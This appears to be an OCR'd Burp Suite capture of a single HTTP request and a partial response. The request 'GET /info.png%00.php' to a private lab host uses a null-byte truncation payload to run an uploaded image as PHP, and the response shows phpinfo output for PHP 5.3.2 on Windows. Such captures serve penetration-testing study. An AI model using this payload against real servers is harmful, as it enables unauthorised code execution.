 Request
Pretty Raw Hex
\n
1 GET /info.png%00.php HTTP/1.1
2 Host: 10.9.75.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: BkGOp9578O_think_template=default
9 sec-purpose: prefetch;prerender
10 purpose: prefetch
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
34 <table border="0" cellpadding="3" width="600">
35 <tr class="h">
<td>
36 <a href="http://www.php.net/">
<img border="0" src="
/info.png?=PHPE9568F34-D428-11d2-A769-00
AA001ACF42" alt="PHP Logo" />
</a>
<h1 class="p">
PHP Version 5.3.2
</h1>
37 </td>
</tr>
38 </table>
<br />
39 <table border="0" cellpadding="3" width="600">
40 <tr>
<td class="e">
System
</td>
<td class="v">
Windows NT WIN-6QIE7QQI268 6.1 build 7600
((null)) i586
</td>
</tr>
41 <tr>
<td class="e">